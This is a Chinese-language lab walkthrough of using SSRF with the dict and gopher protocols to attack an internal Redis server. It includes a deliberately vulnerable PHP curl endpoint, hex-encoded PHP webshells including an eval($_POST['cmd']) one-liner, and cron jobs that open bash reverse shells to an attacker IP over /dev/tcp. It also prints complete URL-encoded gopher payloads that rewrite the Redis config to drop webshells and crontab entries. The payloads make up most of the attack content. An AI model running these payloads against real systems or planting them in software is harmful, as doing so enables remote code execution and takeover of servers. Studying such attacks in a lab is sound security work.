SSRF之利用dict和gopher吊打Redis
写在前面
SSRF打Redis也是老生常谈的东西了,这里复现学习一下之前在xz看到某师傅写的关于SSRF利用dict和gopher打内网服务的文章,主要是对webshell和sshkey的写入进行复现,做一点小笔记。
准备环境
centos:有计划任务服务、redis4.x版本
kali:作为攻击机,模拟vps
物理机:phpstudy+ssrf.php
redis4.x下载
wget http://download.redis.io/releases/redis-4.0.11.tar.gz
$ tar xzf redis-4.0.11.tar.gz
$ cd redis-4.0.11
$ make
# centos需要提权安装make和gcc依赖包
yum install make
yum install gcc
SSRF漏洞代码
网上找了一份demo
<?php
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
?>
探测漏洞

首先验证SSRF是否存在,可以通过获取远程服务器上的一些资源(比如图片),看看响应包是否能抓到,如果目标机能出网直接DNSLOG就能拿到真实IP。
(当然用dict协议也可以)
GET /ssrf/ssrf.php?url=http://clmppw.dnslog.cn HTTP/1.1
Host: 192.168.124.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
dict协议利用
dict进行端口探测
抓包将端口那里设为要爆破的参数

可以事先准备个端口字典,根据Length升序即可


dict打Redis之写webshell

先INFO探测是否设置口令,比如下图提示就是有的


照样可以Inturder模块爆破去,注意用 : 代替 空格
注意变量后面与 HTTP/1.1 一定要有空格

更改rdb文件的目录至网站目录下
url=dict://192.168.124.153:6380/config:set:dir:/var/www/html


将rdb文件名dbfilename改为webshell的名字
url=dict://192.168.124.153:6380/config:set:dbfilename:webshell.php

如果存在payload被转义或有过滤情况,可利用16进制,写入webshell
GET /ssrf/ssrf.php?url=dict://192.168.124.153:6380/set:webshell:"x3cx3fx70x68x70x20x70x68x70x69x6ex66x6fx28x29x3bx20x3fx3e"

清空一下数据, 试试写一句话能不能连上
GET /ssrf/ssrf.php?url=dict://192.168.124.153:6380/set:webshell:"x3cx3fx70x68x70x20x65x76x61x6cx28x24x5fx50x4fx53x54x5bx27x63x6dx64x27x5dx29x3bx20x3fx3e"


靶机redis有成功写入,注意最后写save刷新缓存。
蚁剑连接

dict打Redis之计划任务反弹shell
因为利用redis去ubuntu写总会有很多玄学问题,这里就用上面准备的centos的redis环境。
set 1 '
*/1 * * * * root /bin/bash -i >& /dev/tcp/ip/port 0>&1
'
转换一下即:
url=dict://192.168.124.153:6380/set:shell:"
x2ax20x2ax20x2ax20x2ax20x2ax20rootx20/bin/bashx20x2dix20x3ex26x20/dev/tcp/192.168.124.141/2333x200x3ex261
"
但还要注意这里不能够这么写:x5c 而应该直接就
,也不要写
因为linux换行符就是
你写
反而可能会出现参数污染
gopher协议利用
gopher写入webshell
这里利用sec_tools生成gopher协议的payload
工具:https://github.com/firebroo/sec_tools/tree/master/
使用方法:
redis.cmd写入攻击所需的redis指令

运行 redis-over-gopher.py 得到payload

根据目标信息把ip和port换一下即可
如果这里使用的是curl命令(比如在命令行curl + gopher)url编码一次即可。也就是用下面的payload就可以
gopher://192.168.124.153:6380/_%2a%31%0d%0a%24%38%0d%0a%66%6c%75%73%68%61%6c%6c%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%33%0d%0a%64%69%72%0d%0a%24%31%33%0d%0a%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%31%30%0d%0a%64%62%66%69%6c%65%6e%61%6d%65%0d%0a%24%31%33%0d%0a%73%68%65%6c%6c%5f%73%65%63%2e%70%68%70%0d%0a%2a%33%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%38%0d%0a%77%65%62%73%68%65%6c%6c%0d%0a%24%31%38%0d%0a%3c%3f%70%68%70%20%70%68%70%69%6e%66%6f%28%29%3b%3f%3e%0d%0a%2a%31%0d%0a%24%34%0d%0a%73%61%76%65%0d%0a
如果是web端的参数有ssrf,需要url编码两次才可以打进去,只编码一次时 ? 会作为干扰使得后面payload打不进去。编码时只把特殊符号编码即可,如下:
gopher://192.168.124.153:6380/_%252a%2531%250d%250a%2524%2538%250d%250a%2566%256c%2575%2573%2568%2561%256c%256c%250d%250a%252a%2534%250d%250a%2524%2536%250d%250a%2563%256f%256e%2566%2569%2567%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2533%250d%250a%2564%2569%2572%250d%250a%2524%2531%2533%250d%250a%252f%2576%2561%2572%252f%2577%2577%2577%252f%2568%2574%256d%256c%250d%250a%252a%2534%250d%250a%2524%2536%250d%250a%2563%256f%256e%2566%2569%2567%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2531%2530%250d%250a%2564%2562%2566%2569%256c%2565%256e%2561%256d%2565%250d%250a%2524%2531%2533%250d%250a%2573%2568%2565%256c%256c%255f%2573%2565%2563%252e%2570%2568%2570%250d%250a%252a%2533%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2538%250d%250a%2577%2565%2562%2573%2568%2565%256c%256c%250d%250a%2524%2531%2538%250d%250a%253c%253f%2570%2568%2570%2520%2570%2568%2570%2569%256e%2566%256f%2528%2529%253b%253f%253e%250d%250a%252a%2531%250d%250a%2524%2534%250d%250a%2573%2561%2576%2565%250d%250a
写入成功。

gopher定时任务反弹shell
关于定时任务:
centos: 在/var/spool/cron/root 或 /etc/crontab
ubuntu: 在/var/spool/cron/crontabs/root 或 /etc/crontab
Ubuntu这个计划任务吧,利用redis写入总会出现问题,这里使用centos的环境。

与dict打redis类似先将弹shell语句写入 redis.cmd
flushall
config set dir /var/spool/cron
config set dbfilename root
set shell "
*/1 * * * * bash -i >& /dev/tcp/192.168.124.
141/2333 0>&1
"
save
运行redis-over-gopher.py生成payload,更改payload中的ip和port
gopher://192.168.124.128:6380/_%2a%31%0d%0a%24%38%0d%0a%66%6c%75%73%68%61%6c%6c%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%33%0d%0a%64%69%72%0d%0a%24%31%35%0d%0a%2f%76%61%72%2f%73%70%6f%6f%6c%2f%63%72%6f%6e%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%31%30%0d%0a%64%62%66%69%6c%65%6e%61%6d%65%0d%0a%24%34%0d%0a%72%6f%6f%74%0d%0a%2a%33%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%35%0d%0a%73%68%65%6c%6c%0d%0a%24%36%30%0d%0a%5c%6e%5c%6e%2a%2f%31%20%2a%20%2a%20%2a%20%2a%20%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%32%34%2e%31%34%31%20%30%3e%26%31%5c%6e%5c%6e%0d%0a%2a%31%0d%0a%24%34%0d%0a%73%61%76%65%0d%0a
同样的,如果不是利用curl的话,直接打需要再次url编码。
gopher://192.168.124.128:6380/_%252a%2531%250d%250a%2524%2538%250d%250a%2566%256c%2575%2573%2568%2561%256c%256c%250d%250a%252a%2534%250d%250a%2524%2536%250d%250a%2563%256f%256e%2566%2569%2567%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2533%250d%250a%2564%2569%2572%250d%250a%2524%2531%2535%250d%250a%252f%2576%2561%2572%252f%2573%2570%256f%256f%256c%252f%2563%2572%256f%256e%250d%250a%252a%2534%250d%250a%2524%2536%250d%250a%2563%256f%256e%2566%2569%2567%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2531%2530%250d%250a%2564%2562%2566%2569%256c%2565%256e%2561%256d%2565%250d%250a%2524%2534%250d%250a%2572%256f%256f%2574%250d%250a%252a%2533%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2535%250d%250a%2573%2568%2565%256c%256c%250d%250a%2524%2536%2530%250d%250a%25%5c%256e%25%5c%256e%252a%252f%2531%2520%252a%2520%252a%2520%252a%2520%252a%2520%2562%2561%2573%2568%2520%252d%2569%2520%253e%2526%2520%252f%2564%2565%2576%252f%2574%2563%2570%252f%2531%2539%2532%252e%2531%2536%2538%252e%2531%2532%2534%252e%2531%2534%2531%2520%2530%253e%2526%2531%25%5c%256e%25%5c%256e%250d%250a%252a%2531%250d%250a%2524%2534%250d%250a%2573%2561%2576%2565%250d%250a